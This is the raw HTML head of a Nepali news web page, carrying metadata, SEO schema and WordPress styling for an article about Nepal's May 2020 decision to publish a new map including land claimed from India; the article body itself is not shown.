

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/3377
body_size: 99937
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/3377" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै - Best Khabar" />
	<meta property="og:description" content="१८ मे, २०२०काठमाडौं । अन्ततः चौतर्फी दबाबपछि नेपाल सरकारले भारतले विगतमा अतिक्रमण गरेको भूमिलाई समेत नेपाली भूभागमै समावेश गरी नेपालको नयाँ नक्सा सार्वजनिक गर्ने निर्णय गरेको छ । नेपाल सरकार मन्त्रीपरिषद्को बैठकले भारतले विगतमा अतिक्रमण गरी भौतिक संरचना निर्माण गरेको दार्चुला जिल्लामा पर्ने लिम्पियाधुरासहितको भूभागलाई समावेश गरेर नयाँ नक्सा निर्माण गर्ने निर्णय गरेको हो ।..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/3377" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-05-18T14:32:23+00:00" />
	<meta property="article:modified_time" content="2020-05-18T20:50:28+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/05/nepal.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/3377","url":"https://bestkhabar.com/archives/3377","name":"फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/3377#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/3377#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/05/nepal.jpg","datePublished":"2020-05-18T14:32:23+00:00","dateModified":"2020-05-18T20:50:28+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/3377#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/3377"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/3377#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/05/nepal.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/05/nepal.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/3377#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै Comments Feed" href="https://bestkhabar.com/archives/3377/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3377" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F3377&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
